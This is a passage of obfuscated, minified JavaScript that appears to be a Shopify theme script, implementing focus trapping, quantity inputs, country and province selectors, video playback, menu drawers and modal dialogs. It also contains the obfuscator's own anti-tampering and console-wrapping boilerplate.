*(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const _0xfe9684=_0x5b2b37;trapFocus(_0x258fec.nextElementSibling,_0x22bb87[_0xfe9684(695)](_0xfe9684(405))),_0x258fec.nextElementSibling[_0xfe9684(573)]("transitionend",_0x3a34a7)}_0x22bb87===this[_0x5b2b37(490)]?(_0x2ad8b5&&_0x45f8a4[_0x5b2b37(560)](),_0x2ad8b5?this[_0x5b2b37(638)](_0x45f8a4,_0x258fec):this[_0x5b2b37(727)](_0x258fec),window[_0x5b2b37(478)](_0x5b2b37(510))&&document[_0x5b2b37(463)][_0x5b2b37(759)][_0x5b2b37(646)](_0x5b2b37(599),window[_0x5b2b37(536)]+"px")):setTimeout(()=>{const _0x4110c9=_0x5b2b37;_0x22bb87[_0x4110c9(562)][_0x4110c9(509)]("menu-opening"),_0x258fec.setAttribute(_0x4110c9(674),!0),_0x525393&&_0x525393.classList.add(_0x4110c9(417)),!_0x5926b6||_0x5926b6[_0x4110c9(882)]?_0x3a34a7():_0x258fec[_0x4110c9(719)][_0x4110c9(395)]("transitionend",_0x3a34a7)},100)}openMenuDrawer(_0x27852c){const _0x16acea=_0x469dda;setTimeout(()=>{const _0x4bb7eb=_0x1870;this[_0x4bb7eb(490)][_0x4bb7eb(562)][_0x4bb7eb(509)](_0x4bb7eb(464))}),_0x27852c[_0x16acea(600)]("aria-expanded",!0),trapFocus(this[_0x16acea(490)],_0x27852c),document[_0x16acea(450)][_0x16acea(562)][_0x16acea(509)](_0x16acea(517)+this.dataset.breakpoint)}[_0x469dda(638)](_0xb8b3c3,_0x76dd10=!1){const _0x2ca3b4=_0x469dda;_0xb8b3c3!==void 0&&(this[_0x2ca3b4(490)][_0x2ca3b4(562)][_0x2ca3b4(593)]("menu-opening"),this[_0x2ca3b4(490)].querySelectorAll(_0x2ca3b4(649)).forEach(_0x43044c=>{const _0x59ebec=_0x2ca3b4;_0x43044c.removeAttribute(_0x59ebec(653)),_0x43044c[_0x59ebec(562)].remove(_0x59ebec(464))}),this.mainDetailsToggle[_0x2ca3b4(796)](_0x2ca3b4(783))[_0x2ca3b4(816)](_0x1327c=>{const _0x58e02f=_0x2ca3b4;_0x1327c[_0x58e02f(562)][_0x58e02f(593)]("submenu-open")}),document.body.classList[_0x2ca3b4(593)](_0x2ca3b4(517)+this[_0x2ca3b4(615)][_0x2ca3b4(528)]),removeTrapFocus(_0x76dd10),this[_0x2ca3b4(565)](this.mainDetailsToggle))}onFocusOut(_0x3ff003){setTimeout(()=>{const _0xc3544c=_0x1870;this[_0xc3544c(490)].hasAttribute(_0xc3544c(653))&&!this[_0xc3544c(490)].contains(document[_0xc3544c(399)])&&this[_0xc3544c(638)]()})}[_0x469dda(520)](_0x4a82e5){const _0x31659a=_0x469dda,_0x44c740=_0x4a82e5[_0x31659a(645)].closest(_0x31659a(649));this[_0x31659a(597)](_0x44c740)}[_0x469dda(597)](_0x22d1ee){const _0x1ae5c0=_0x469dda,_0x4d778e=_0x22d1ee[_0x1ae5c0(618)](".submenu-open");_0x4d778e&&_0x4d778e.classList.remove(_0x1ae5c0(417)),_0x22d1ee[_0x1ae5c0(562)][_0x1ae5c0(593)]("menu-opening"),_0x22d1ee[_0x1ae5c0(695)](_0x1ae5c0(852)).setAttribute(_0x1ae5c0(674),!1),removeTrapFocus(_0x22d1ee.querySelector("summary")),this[_0x1ae5c0(565)](_0x22d1ee)}[_0x469dda(565)](_0x5a4a76){const _0x6781c6=_0x469dda;let _0xa39128;const _0x5a74c2=_0xf4d21b=>{const _0x46a3ef=_0x1870;_0xa39128===void 0&&(_0xa39128=_0xf4d21b),_0xf4d21b-_0xa39128<400?window.requestAnimationFrame(_0x5a74c2):(_0x5a4a76[_0x46a3ef(690)]("open"),_0x5a4a76.closest(_0x46a3ef(667))&&trapFocus(_0x5a4a76.closest(_0x46a3ef(667)),_0x5a4a76.querySelector(_0x46a3ef(852))))};window[_0x6781c6(588)](_0x5a74c2)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1b994a=_0x469dda;super(),this[_0x1b994a(796)](".menu-drawer__close-menu-btn")[_0x1b994a(816)](_0x58d55c=>_0x58d55c[_0x1b994a(395)](_0x1b994a(879),this[_0x1b994a(876)][_0x1b994a(612)](this)))}[_0x469dda(727)](_0x2d5a3f){const _0x4e05cf=_0x469dda;this[_0x4e05cf(750)]=this.header||document[_0x4e05cf(695)](_0x4e05cf(762)),this.borderOffset=this[_0x4e05cf(544)]||this[_0x4e05cf(618)](_0x4e05cf(849))[_0x4e05cf(562)].contains("header-wrapper--border-bottom")?1:0,document[_0x4e05cf(463)][_0x4e05cf(759)].setProperty(_0x4e05cf(451),parseInt(this[_0x4e05cf(750)][_0x4e05cf(745)]()[_0x4e05cf(502)]-this[_0x4e05cf(544)])+"px"),this.header.classList.add(_0x4e05cf(382)),setTimeout(()=>{const _0x271eb6=_0x4e05cf;this[_0x271eb6(490)][_0x271eb6(562)].add("menu-opening")}),_0x2d5a3f[_0x4e05cf(600)](_0x4e05cf(674),!0),trapFocus(this[_0x4e05cf(490)],_0x2d5a3f),document.body.classList[_0x4e05cf(509)](_0x4e05cf(517)+this[_0x4e05cf(615)][_0x4e05cf(528)])}[_0x469dda(638)](_0x1a1b4f,_0x387db6){const _0x3e7cd8=_0x469dda;super[_0x3e7cd8(638)](_0x1a1b4f,_0x387db6),this[_0x3e7cd8(750)].classList[_0x3e7cd8(593)](_0x3e7cd8(382))}[_0x469dda(876)](_0x6ee24a){const _0x377f44=_0x469dda;this[_0x377f44(638)](_0x6ee24a,this[_0x377f44(490)].querySelector(_0x377f44(852))),this[_0x377f44(695)](_0x377f44(529)).setAttribute("aria-expanded",_0x377f44(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x18ec60=_0x469dda;super(),this[_0x18ec60(695)](_0x18ec60(865)).addEventListener(_0x18ec60(879),this[_0x18ec60(834)].bind(this,!1)),this[_0x18ec60(395)](_0x18ec60(607),_0x546013=>{const _0x5af554=_0x18ec60;_0x546013[_0x5af554(760)][_0x5af554(603)]()==="ESCAPE"&&this[_0x5af554(834)]()}),this[_0x18ec60(562)][_0x18ec60(654)](_0x18ec60(534))?this[_0x18ec60(395)](_0x18ec60(634),_0x2426b0=>{const _0x220883=_0x18ec60;_0x2426b0[_0x220883(743)]===_0x220883(476)&&!_0x2426b0.target[_0x220883(618)]("deferred-media, product-model")&&this[_0x220883(834)]()}):this[_0x18ec60(395)]("click",_0x57a38c=>{const _0x37308e=_0x18ec60;_0x57a38c.target===this&&this[_0x37308e(834)]()})}[_0x469dda(457)](){const _0x39f639=_0x469dda;this.moved||(this[_0x39f639(751)]=!0,document[_0x39f639(450)].appendChild(this))}[_0x469dda(521)](_0x1b173c){const _0xb1d82=_0x469dda;this[_0xb1d82(636)]=_0x1b173c;const _0x4bb327=this[_0xb1d82(695)](".template-popup");document.body[_0xb1d82(562)].add(_0xb1d82(460)),this[_0xb1d82(600)]("open",""),_0x4bb327&&_0x4bb327[_0xb1d82(584)](),trapFocus(this,this[_0xb1d82(695)](_0xb1d82(825))),window[_0xb1d82(708)]()}hide(){const _0x4c5532=_0x469dda;document.body[_0x4c5532(562)][_0x4c5532(593)](_0x4c5532(460)),document[_0x4c5532(450)][_0x4c5532(643)](new CustomEvent("modalClosed")),this.removeAttribute(_0x4c5532(653)),removeTrapFocus(this[_0x4c5532(636)]),window[_0x4c5532(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const _0x3413f0=_0x469dda;super();const _0x150eaf=this.querySelector(_0x3413f0(549));_0x150eaf&&_0x150eaf.addEventListener("click",()=>{const _0xa56f66=_0x3413f0,_0x360026=document[_0xa56f66(695)](this[_0xa56f66(868)]("data-modal"));_0x360026&&_0x360026.show(_0x150eaf)})}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x62a321=_0x469dda;super();const _0x347a27=this.querySelector('[id^="Deferred-Poster-"]');_0x347a27&&_0x347a27.addEventListener(_0x62a321(879),this.loadContent.bind(this))}loadContent(_0x1459e2=!0){const _0x4b6516=_0x469dda;if(window[_0x4b6516(708)](),!this.getAttribute(_0x4b6516(590))){const _0x28d22a=document[_0x4b6516(673)](_0x4b6516(794));_0x28d22a[_0x4b6516(722)](this[_0x4b6516(695)](_0x4b6516(861))[_0x4b6516(660)][_0x4b6516(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const _0x345da8=this[_0x4b6516(722)](_0x28d22a[_0x4b6516(695)](_0x4b6516(453)));_0x1459e2&&_0x345da8.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const 